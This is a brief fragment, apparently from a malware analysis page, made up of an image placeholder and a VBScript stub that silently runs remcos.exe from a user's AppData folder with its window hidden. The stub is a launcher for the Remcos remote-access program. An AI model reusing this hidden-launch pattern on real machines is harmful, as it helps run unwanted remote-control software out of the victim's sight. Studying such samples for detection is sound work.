 WScript.Sleep1000 Set fso = CreateObject(“Scripting.FileSystemObject”) CreateObject(“WScript.Shell”).Run”cmd /c””C:\Users\xxx\AppData\Roaming\Remcos\remcos.exe”””,0